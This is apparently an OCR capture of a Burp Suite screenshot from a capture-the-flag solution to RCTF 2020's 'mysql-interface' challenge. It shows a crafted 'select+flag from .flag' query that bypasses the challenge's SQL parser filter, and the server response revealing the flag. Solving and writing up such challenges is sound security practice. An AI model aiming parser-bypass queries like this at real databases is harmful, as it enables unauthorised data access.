 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Brida
8 × ...
发送 取消 < > 目标: https://mysql-interface.rctf2020.rois.io
请求
Raw Params Headers Hex
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTVvdIepS07SrWbzW
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.61 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://mysql-interface.rctf2020.rois.io/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19
20 ------WebKitFormBoundaryTVvdIepS07SrWbzW
21 Content-Disposition: form-data; name="sql"
22
23 select+flag from .flag
24 ------WebKitFormBoundaryTVvdIepS07SrWbzW
25 Content-Disposition: form-data; name="pow"
26
27 M5y
28 ------WebKitFormBoundaryTVvdIepS07SrWbzW--
29
Search... 没有匹配 Pretty
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 31 May 2020 03:20:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=31536000; prelo
7 Content-Length: 39
8
9 RCTF{jUst_bYp@ss_a_mysql_parser_b6bdde}
ChaMd5安全团队
完成 260字节 | 118毫秒